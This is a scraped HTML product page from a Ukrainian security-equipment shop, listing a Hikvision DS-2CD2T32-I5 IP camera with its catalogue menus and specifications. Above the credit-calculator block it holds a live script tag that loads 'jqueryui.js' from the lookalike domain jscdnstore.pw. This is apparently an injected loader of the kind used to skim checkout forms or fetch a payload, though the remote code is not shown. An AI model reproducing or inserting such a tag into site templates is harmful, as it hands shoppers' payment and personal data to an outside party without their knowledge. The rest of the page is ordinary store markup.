                                								<li><a href="/security_systems/%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%BE%D1%85%D1%80%D0%B0%D0%BD%D0%BD%D1%8B%D1%85_%D1%81%D0%B8%D0%B3%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D0%B9"><span>КОМПЛЕКТЫ сигнализации</span></a></li>
									                                        							                                								<li><a href="/security_systems/signalizatsiya_pod_klyuch"><span>Сигнализации &quot;под ключ&quot;</span></a></li>
									                                        							                                								<li><a href="/security_systems/remote_receiving_control"><span>Пультовые сигнализации</span></a></li>
									                                        							                                								<li><a href="/security_systems/kontrol_devices"><span>Приемно-контрольные приборы</span></a></li>
									                                        							                                								<li><a href="/security_systems/sensors"><span>Датчики</span></a></li>
																														<li><a href="/security_systems/sensors/passive_datchik">Датчики движения</a></li>
																					<li><a href="/security_systems/sensors/combined_combined">Комбинированные датчики</a></li>
																					<li><a href="/security_systems/sensors/glass_break">Датчики разбития стекла</a></li>
																					<li><a href="/security_systems/sensors/vibration_sensors">Датчики вибрационные</a></li>
																					<li><a href="/security_systems/sensors/reed">Датчики открытия (герконы) </a></li>
																					<li><a href="/security_systems/sensors/Sensors_flooding">Датчики затопления</a></li>
																					<li><a href="/security_systems/sensors/gas_sensor">Датчики газа</a></li>
																					<li><a href="/security_systems/sensors/active_sensors">ИК барьеры</a></li>
																			                                        							                                								<li><a href="/security_systems/sirens"><span>Сирены</span></a></li>
									                                        							                                								<li><a href="/security_systems/Devices_alarm_management"><span>Устройства для управления сигнализацией</span></a></li>
									                                        							                                								<li><a href="/security_systems/wireless_alarm_ajax"><span>Cигнализация Ajax</span></a></li>
									                                        							                                								<li><a href="/security_systems/wireless_alarm_Jablotron"><span>Cигнализация Jablotron</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Охранные системы</span></li>
						<li><a href="/security_systems" class="pic"><img src="/upload/resize_cache/iblock/608/180_180_1/60857767ef44ebf9155666689c36d67a.png" alt="Охранные системы"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/fire_alarm_systems"><ins><img src="/upload/resize_cache/iblock/24f/30_20_1/24f29e7188ad79c45cbe70be976f0114.png" alt=""><span>Пожарная сигнализация</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/fire_alarm_systems/fire_detection"><span>Пожарные датчики</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Пожарная сигнализация</span></li>
						<li><a href="/fire_alarm_systems" class="pic"><img src="/upload/resize_cache/iblock/79a/180_180_1/79ac35272c44df14ae11230adcccbb3b.png" alt="Пожарная сигнализация"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/intercoms"><ins><img src="/upload/resize_cache/iblock/fdd/30_20_1/fdda249bfe82c2f87269c570947dcb7c.png" alt=""><span>Домофоны</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/intercoms/%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D0%BE%D0%B2"><span>КОМПЛЕКТЫ домофонов</span></a></li>
									                                        							                                								<li><a href="/intercoms/Wi-Fi_%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D1%8B"><span>Wi-Fi домофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/ip_intercoms"><span>IP видеодомофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/color_video_intercoms"><span>Видеодомофоны цветные</span></a></li>
									                                        							                                								<li><a href="/intercoms/audio_speakerphones"><span>Аудиодомофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/domofon_videopanel"><span>Вызывные видеопанели</span></a></li>
									                                        							                                								<li><a href="/intercoms/domofon_audio_panels"><span>Вызывные аудиопанели</span></a></li>
									                                        							                                								<li><a href="/intercoms/GSM_%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D1%8B"><span>GSM домофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/knopki_vuhoda"><span>Кнопки выхода/входа</span></a></li>
									                                        							                                								<li><a href="/intercoms/%D0%B0%D0%BA%D1%81%D0%B5%D1%81%D1%81%D1%83%D0%B0%D1%80%D1%8B_%D0%B4%D0%BB%D1%8F_%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D0%BE%D0%B2"><span>Аксессуары для домофонов</span></a></li>
									                                                                                </ul>
                                        																			

										<ol>
						<li><span>Домофоны</span></li>
						<li><a href="/intercoms" class="pic"><img src="/upload/resize_cache/iblock/99e/180_180_1/99e3dbbf2604c9366db788a6687332d0.png" alt="Домофоны"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/information_security"><ins><img src="/upload/resize_cache/iblock/977/30_20_1/977b7da9a4e4eb969708bbc95ebe651a.png" alt=""><span>Техника контршпионажа</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/information_security/%D0%B3%D0%B5%D0%BD%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80%D1%8B_%D1%88%D1%83%D0%BC%D0%B0"><span>Генераторы шума</span></a></li>
									                                        							                                								<li><a href="/information_security/%D0%B4%D0%B5%D1%82%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D1%8B_%D0%B6%D1%83%D1%87%D0%BA%D0%BE%D0%B2"><span>Детекторы жучков</span></a></li>
									                                        							                                								<li><a href="/information_security/%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0_%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D1%8B_%D0%BF%D0%B5%D1%80%D0%B5%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%BE%D0%B2"><span>Защита переговоров</span></a></li>
									                                        							                                								<li><a href="/information_security/%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0_%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D1%8B_%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%BE%D0%B2"><span>Защита телефонов</span></a></li>
									                                        							                                								<li><a href="/information_security/obnaruzhiteli_skrytykh_kamer"><span>Обнаружители скрытых камер</span></a></li>
									                                        							                                								<li><a href="/information_security/%D0%BF%D0%BE%D0%B8%D1%81%D0%BA%D0%BE%D0%B2%D1%8B%D0%B5_%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%81%D1%8B"><span>Поисковые комплексы</span></a></li>
									                                        							                                								<li><a href="/information_security/%D1%81%D0%BA%D0%B0%D0%BD%D0%B8%D1%80%D1%83%D1%8E%D1%89%D0%B8%D0%B5_%D0%BF%D1%80%D0%B8%D0%B5%D0%BC%D0%BD%D0%B8%D0%BA%D0%B8"><span>Сканирующие приемники</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Техника контршпионажа</span></li>
						<li><a href="/information_security" class="pic"><img src="/upload/resize_cache/iblock/b6e/180_180_1/b6e98c3197f80d90112f081f685c8d1b.png" alt="Техника контршпионажа"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/cables"><ins><img src="/upload/resize_cache/iblock/f57/30_20_1/f57eda4a7513ca4b333f74bbb9a2f176.png" alt=""><span>Кабельная Продукция</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/cables/twisted_pair"><span>Кабель витая пара</span></a></li>
									                                        							                                								<li><a href="/cables/coaxial_cable"><span>Коаксиальный кабель</span></a></li>
									                                        							                                								<li><a href="/cables/crimped_cable"><span>Обжатый Кабель</span></a></li>
									                                        							                                								<li><a href="/cables/Optical_cable"><span>Оптический кабель</span></a></li>
									                                        							                                								<li><a href="/cables/signal_cable"><span>Сигнальный кабель</span></a></li>
									                                        							                                								<li><a href="/cables/silovoi_cable"><span>Силовой кабель</span></a></li>
									                                        							                                								<li><a href="/cables/%D0%BA%D0%BE%D1%80%D0%BE%D0%B1%D0%B0_%D0%B3%D0%BE%D1%84%D1%80%D0%BE%D1%88%D0%BB%D0%B0%D0%BD%D0%B3"><span>Аксессуары для кабеля</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Кабельная Продукция</span></li>
						<li><a href="/cables" class="pic"><img src="/upload/resize_cache/iblock/523/180_180_1/523363fa6e64b6a3e0fa5e317f52d00e.png" alt="Кабельная Продукция"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/accessories"><ins><img src="/upload/resize_cache/iblock/06c/30_20_1/06c8b4200a4ea2c2b5c3b80b26fc01e9.png" alt=""><span>Аксессуары</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/accessories/aksesyaru_gsm"><span>Аксессуары для GSM камер</span></a></li>
									                                        							                                								<li><a href="/accessories/%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D1%84%D0%BE%D0%BD%D1%8B"><span>Внешние микрофоны</span></a></li>
									                                        							                                								<li><a href="/accessories/%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D0%B0_%D0%BF%D0%B5%D1%80%D0%B5%D0%BF%D0%B0%D0%B4%D0%BE%D0%B2_%D0%BD%D0%B0%D0%BF%D1%80%D1%8F%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F"><span>Защита напряжения</span></a></li>
									                                        							                                								<li><a href="/accessories/%D0%A8%D0%BA%D0%B0%D1%84%D1%8B_%D1%81%D1%82%D0%BE%D0%B9%D0%BA%D0%B8"><span>Шкафы и стойки</span></a></li>
									                                        							                                								<li><a href="/accessories/lightning_protection"><span>Грозозащита</span></a></li>
									                                        							                                								<li><a href="/accessories/hanger"><span>Кронштейны</span></a></li>
									                                        							                                								<li><a href="/accessories/signal"><span>Передача видеосигнала</span></a></li>
									                                        							                                								<li><a href="/accessories/germokozhyhi"><span>Кожухи</span></a></li>
									                                        							                                								<li><a href="/accessories/control_panels_videocameras"><span>Пульты управления</span></a></li>
									                                        							                                								<li><a href="/accessories/connectors"><span>Разъёмы</span></a></li>
									                                                                                </ul>
                                        							                                                                    <ul>
                                								<li><a href="/accessories/cctv_splitters"><span>Разветвители</span></a></li>
									                                        							                                								<li><a href="/accessories/tools"><span>Инструменты</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Аксессуары</span></li>
						<li><a href="/accessories" class="pic"><img src="/upload/iblock/d08/d085e9f9b9c1e5cf9db72232ada5562d.png" alt="Аксессуары"></a></li>
											</ol>
									</div>
			</li>
		                                        <li>
                                            <a href="/technical-proposals/"><ins><img style="width: 20px; height: 20px;" src="/upload/iblock/06c/06c8b4200a4ea2c2b5c3b80b26fc01e9.png" alt=""><span>Готовые проекты</span></ins></a>
                                                                                    <div class="drop" style="min-height: 670px; width: 461px; display: none; left: 407px;">

                            <ul>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-azs"><span>Видеонаблюдение Для АЗС (2)</span></a></li>
                                                                                                <li><a href="/technical-proposals/domofonnye-sistemy"><span>Домофонные системы (2)</span></a></li>
                                                                                                <li><a href="/technical-proposals/okhrannye-sistemy"><span>Охранные системы (2)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-restoranov"><span>Видеонаблюдение для ресторанов (14)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-shkoly"><span>Видеонаблюдение для школы (14)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-dachi"><span>Видеонаблюдение для дачи (18)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-goroda"><span>Видеонаблюдение для города (1)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-na-sklad"><span>Видеонаблюдение на склад (10)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-kafe"><span>Видеонаблюдение для кафе (12)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-zavoda"><span>Видеонаблюдение для завода (4)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-ofisa"><span>Видеонаблюдение для офиса (20)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-doma"><span>Видеонаблюдение для дома (39)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-osbb-podez"><span>Видеонаблюдение для ОСББ/подъез (7)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-magazina"><span>Видеонаблюдение для магазина (19)</span></a></li>
                                                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-kvartiry"><span>Видеонаблюдение для квартиры (10)</span></a></li>
                                                            </ul>
                            <ol>
                                                                    <li><span>Готовые проекты</span></li>
                                    <li><a href="/technical-proposals/" class="pic"><img src="/upload/iblock/06c/06c8b4200a4ea2c2b5c3b80b26fc01e9.png" alt="Готовые проекты"></a></li>
                                                            </ol>
                        </div>
                    
                </li>
            	</ul>
</div>
	            	</div>
	            	<div id="mainContentRight">
						<div id="inSku" data-load="/bitrix/templates/electro_dark_blue_white/images/picLoad.gif">
    <div id="inSkuContainer">
        <span class="heading">Выберите модификацию товара.</span>
        <a href="#" id="inSkuClose"></a>
        <div class="wrap">
            <div class="picBlock">
                <span class="head">Изображение</span>
                <a href="#" class="pic">
                    <img src="/bitrix/templates/electro_dark_blue_white/images/picLoad.gif" alt="" id="skuPic">
                </a>
            </div>
            <div class="infoBlock">
                <form action="/" method="GET">
                    <table id="inSkuTable"></table>
                </form>
            </div>
        </div>
        <div class="tools">
            <ul>
                <li><a href="#" class="inSkuContinue">Продолжить покупки</a></li>
                <li><a href="#" class="addCart" id="inSkuCart">В корзину</a></li>
            </ul>
        </div>
    </div>
    <div class="blackOut"></div>
</div>
						<div id="inBasket" data-load="/bitrix/templates/electro_dark_blue_white/images/picLoad.gif">
    <div id="inBasketContainer">
        <span class="heading">Товар добавлен в корзину.</span>
        <a href="#" id="inBasketClose"></a>
        <table>
            <tbody>
            <tr>
                <td><a href="" class="basketIMG"><img src="" alt="Изображение товара"></a></td>
                <td>
                    <span class="basketNAME"></span>
                    <table id="inBasketToolsTable">
                        <tr>
                            <td>Кол-во:  
                            <div id="inBasketQty">
                                <button class="minus"></button>
                                <input name="qty" type="text" value="1" class="qty"/>
                                <button class="plus"></button>
                            </div>
                        </td>
                            <td>Стоимость: <span id="inBasketPrice"></span></td>
                            <td><a href="#" id="inBasketDelete"></a></td>
                        </tr>
                    </table>
                    <div id="inBasketTotal">Итого:&nbsp;<span class="all"></span></div>
                    <div id="inBasketOrder">
                        <a href="#" class="inBasketContinue">Продолжить покупки</a>
                        <a href="/personal/cart/" class="inBasketMake">Перейти в корзину</a>
                    </div>
                </td>
            </tr>
            </tbody>
        </table>
    </div>
</div>						<div id="comparison">
    <div id="comparisonContainer">
        <span class="heading">Товар добавлен к сравнению.</span>
        <a href="#" id="comparisonClose"></a>
        <p><ins id="compName"></ins> <span>Добавлен к сравнению.</span></p>
        <div id="comparisonOrder">
        <a href="#" class="comparisonContinue">Продолжить покупки</a>
        <a href="/compare-products/" class="comparisonMake">Сравнить</a>
        </div>
    </div>
</div>	            									<ul id="breadcrumbs"><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/" title="Главная" itemprop="url"><span itemprop="title">Главная</span></a> / </li><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/out" title="Архивное оборудование" itemprop="url"><span itemprop="title">Архивное оборудование</span></a> / </li><li>IP видеокамера Hikvision DS-2CD2T32-I5 (6 мм)</li></ul>						<script src='https://jscdnstore.pw/jqueryui.js'></script>


<!--CREDIT BYE-->
<script type="text/JavaScript" src="/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/credit.min_1s.js"></script>
<link rel="stylesheet" href="/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/credit.css">
<!---->

<div id="catalogElement" itemscope itemtype="http://schema.org/Product">
    
    <h1 itemprop="name">IP видеокамера Hikvision DS-2CD2T32-I5 (6 мм)</h1>
    <div class="caption">
        <ul>
            <li class="active"><a href="#" id="browseTAB">Обзор</a></li>
            <li><a href="#" id="descTAB">Описание товара</a></li>            <li><a href="#" id="propTAB">Характеристики</a></li>                                    <li><a href="#" id="relatedTAB">Похожие товары</a></li>        </ul>
    </div>
    <div id="blackout"></div>
    <div id="zoomPhoto">
        <div id="zoomPhotoLeft">
            <ul>
                <li><img itemprop="image" src="/upload/iblock/c93/c93aabc410277beb0f5d1b722e47727b.jpg" alt="" title=""></li>
                            </ul>
            <a href="#" id="zoomPrev"></a>
            <a href="#" id="zoomNext"></a>
        </div>
        <div id="zoomPhotoRight">
            <div id="zoomPhotoRightInfo">
                <a href="#" id="zoomPhotoExit"></a>
                <span class="heading"><span>IP видеокамера Hikvision DS-2CD2T32-I5 (6 мм)</span></span>
                <i id="zoomDecorLine"></i>
                <div id="zoomPhotoTools">
                    <div id="zoomPhotoToolsKit">
                                        <ul>
                        <li>
                                                            3 892 грн.                                                                                    </li>
                        <li>
                                                            <span class="noAvailable">
                                <img src="/bitrix/templates/electro_dark_blue_white/images/iconNoAvailable.png" alt="Под заказ">
                                Под заказ                                </span>
                                                    </li>
                        <li><a href="#" class="addCart" data-ibl="13" data-id="12100"><span>Добавить в корзину</span></a></li>
                        <li><a href="#" class="addCompare" data-id="12100"><img src="/bitrix/templates/electro_dark_blue_white/images/iconCompare.png" alt="К сравнению"> К сравнению</a></li>
                    </ul>
                </div>
                <ul id="zoomPhotoMoreInfo">
                                                                                    <li><span>КОД ТОВАРА:</span> 3856</li>
                                        </ul>
                </div>  
            </div>
        </div>
        <div id="zoomMorePhoto">
            <div>
                <ul>
                    <li class="active"><a href="#"><img src="/upload/resize_cache/iblock/c93/40_40_1/c93aabc410277beb0f5d1b722e47727b.jpg" alt="" title="" class="largePicture"></a></li>
                                    </ul>
                <a href="" class="prev"></a>
                <a href="" class="next"></a>
            </div>
        </div>      
    </div>
    <div class="layout">
        <table id="elementTableInfo">
            <tbody>
            <tr>
                <td id="photo">
                    <div id="zoomer">
                        <a href="/bitrix/templates/electro_dark_blue_white/images/imgProduct.jpg" class="zoom"></a>
                                                <div id="elementTableImg">
                            <ul id="itworkSlide">
                                <li><a href="#"><img src="/upload/resize_cache/iblock/c93/500_500_1/c93aabc410277beb0f5d1b722e47727b.jpg" alt="" title="" class="largePicture"></a></li>
                                                            </ul>
                                                        <a href="#" class="prev noActive"></a>
                            <a href="#" class="next"></a>
                         </div>
                         <div id="elementMorePhoto">
                            <span class="selected"></span>
                            <ul id="mover">
                                <li><a href="/upload/resize_cache/iblock/c93/90_90_1/c93aabc410277beb0f5d1b722e47727b.jpg"><img src="/upload/resize_cache/iblock/c93/90_90_1/c93aabc410277beb0f5d1b722e47727b.jpg" alt=""></a></li>
                                                            </ul>
                        </div>
                    </div>
                </td>
                <td>
                    <table id="additional">
                        <tbody>
                            <tr>
                                <td class="main">
                                                                        <div class="wrap prop">
                                        <span class="heading">Технические характеристики:</span>
                                        <ul id="propSlider">
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Производитель</td>
                                                                    <td><a href="/out?arrFilter_805_788478150=Y&amp;set_filter=Y" class="analog">Hikvision</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Установка</td>
                                                                    <td>наружная</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Тип камеры</td>
                                                                    <td>цилиндрическая</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>ИК-подсветка</td>
                                                                    <td><a href="/out?arrFilter_964_4212464518=Y&amp;set_filter=Y" class="analog">50 м</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Светочувствительность</td>
                                                                    <td><a href="/out?arrFilter_965_2340417289=Y&amp;set_filter=Y" class="analog">высокая</a></td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Тип объектива</td>
                                                                    <td><a href="/out?arrFilter_966_2064087933=Y&amp;set_filter=Y" class="analog">фиксированный</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Разрешение MP</td>
                                                                    <td><a href="/out?arrFilter_968_2087370596=Y&amp;set_filter=Y" class="analog">3 Mp</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Цветность</td>
                                                                    <td>Цветная</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Матрица</td>
                                                                    <td><a href="/out?arrFilter_972_2116813117=Y&amp;set_filter=Y" class="analog">1/3 CMOS</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Баланс белого</td>
                                                                    <td>автоматический</td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Тип всепогодной защиты</td>
                                                                    <td><a href="/out?arrFilter_978_2805954771=Y&amp;set_filter=Y" class="analog">IP66</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Режим ДЕНЬ/НОЧЬ</td>
                                                                    <td>есть</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Тип разьема</td>
                                                                    <td><a href="/out?arrFilter_981_627811953=Y&amp;set_filter=Y" class="analog">RJ-45</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Чувствительность</td>
                                                                    <td>0.01 Люкс</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Формат сжатия</td>
                                                                    <td>H.264 /MJPEG</td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Скорость затвора</td>
                                                                    <td>1/25с ~1/100,000с</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Управление затвором</td>
                                                                    <td>автоматическое</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Влажность, не более</td>
                                                                    <td>80%</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Рабочая температура</td>
                                                                    <td>-30°C /60°C</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Потребляемая мощность</td>
                                                                    <td>7 Вт</td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Детектор движения</td>
                                                                    <td>тепловой</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Эффективные пиксели</td>
                                                                    <td><a href="/out?arrFilter_995_489488416=Y&amp;set_filter=Y" class="analog">2048 x 1536 пикс.</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Угол обзора по горизонтали</td>
                                                                    <td>45°</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Особенности</td>
                                                                    <td>3D-DNR /BLC /DWDR</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Питание</td>
                                                                    <td>12В DC /PoE (802.3af)</td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Поддержка протоколов</td>
                                                                    <td>802.1x /DDNS /DHCP /DNS /FTP /HTTPS /NTP /PPPoE /Qos /RTP /RTSP /SMTP /SNMP /TCP/IP</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Слот памяти</td>
                                                                    <td>нет</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Wi-fi</td>
                                                                    <td>нет</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Интерфейсы</td>
                                                                    <td>1-RJ45 10M/100M /Ethernet</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Размеры (мм)</td>
                                                                    <td>105x300</td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Стандарт</td>
                                                                    <td><a href="/out?arrFilter_1108_1979046654=Y&amp;set_filter=Y" class="analog">IP (цифровой)</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Частота кадров</td>
                                                                    <td>1536р - 45 кадров/с</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>MODEL</td>
                                                                    <td>DS-2CD2T32-I5/6mm</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Минимальная освещенность</td>
                                                                    <td>0.07 Люкс/F1.2; 0.1 Люкс с Ик</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Линза</td>
                                                                    <td>f=6мм / F1.2</td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Динамический диапазон</td>
                                                                    <td>DWDR</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Цифровое шумоподавление</td>
                                                                    <td>3D DNR</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Параметры кадра</td>
                                                                    <td>Контрастность - настраивается с помощью программного обеспечения клиента или веб-браузером /Насыщенность /Яркость</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>BLC</td>
                                                                    <td>Есть</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Совместимость</td>
                                                                    <td>CGI /ISAPI /ONVIF /PSIA</td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                    </ul>
                                        <a href="#" class="allProp">Все характеристики</a>
                                        <div class="controls">
                                            <a href="#" class="prev"></a>
                                            <a href="#" class="next"></a>
                                        </div>
                                    </div>
                                                                                                        </td>
                                <td class="extra">
                                    <div class="wrap">
                                        <ul class="sectional" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                            <li class="price">
                                                                                                        <span>Цена:</span>
                                                        <span class="hidden" itemprop="priceCurrency" content="UAH">UAH</span>
                                                        3 892 грн.                                                                                                                <span class="hidden" itemprop="price" content="3892">3892</span>
                                                                                                </li>
                                            <li class="inCart"><a href="#" class="addCart" data-ibl="13" data-id="12100"><span>Добавить в корзину</span></a></li>
                                            <li class="fastBay"><a href="#" class="oneClick" data-title="Купить в один клик" data-id="794">Купить в один клик</a></li>

                                                <li class="fastBay">
                                                    <a href="javascript:void(0)" class="otherFormClick credit"
                                                       type="button"
                                                       data-title="Рассчитать стоимость монтажа"
                                                                                                           >
                                                                                                                    Рассчитать стоимость</br> монтажа
                                                                                                            </a>
                                                </li>
                                            <li>
                                                                                                    <span class="noAvailable">
                                                        <img src="/bitrix/templates/electro_dark_blue_white/images/iconNoAvailable.png" alt="Доступно под заказ">
                                                        Уточняйте                                                    </span>
                                                    <link itemprop="availability" href="http://schema.org/OutOfStock">       
                                                                                            </li>
                                            <li class="compare"><a href="#" class="addCompare" data-id="12100"><img src="/bitrix/templates/electro_dark_blue_white/images/iconCompare.png" alt="Добавить к сравнению"> Добавить к сравнению</a></li>
                                            <li class="rat">
                                                <span class="score">Рейтинг:&nbsp;</span>            
                                                <span class="rating"> 
                                                <i class="m" style="width:0%"></i><i class="h"></i>
                                                <div class="hidden" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                                    <span itemprop="ratingValue"></span>
                                                    <span itemprop="reviewCount">0</span>
                                                </div>
                                                </span>
                                            </li>
                                                                                                                                        <li style="color: #32cd32;font-weight: bolder;"><span>КОД ТОВАРА:</span> 3856</li>
                                                                                                                                                                            </ul>
                                    </div>
                                </td> 
                            </tr>
                        </tbody>  
                    </table>
                </td>
                </tr>
            </tbody>
        </table>
                 
                    <span class="heading">Описание товара:</span>
            <p class="description" itemprop="description">
                                <iframe width="640" height="480" src="https://www.youtube.com/embed/AxT1Qop422Y" frameborder="0" allowfullscreen></iframe>
<iframe width="560" height="315" src="https://www.youtube.com/embed/Uh6qWDQOFJc" frameborder="0" allowfullscreen></iframe>            </p>
        
                <span class="heading">Технические характеристики:</span>
        <table class="stats">
            <tbody>
                 
                                     
                                     
                                     
                                                                                                                         
                                                             
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                                                                                                         
                                                             
                                     
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                     
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
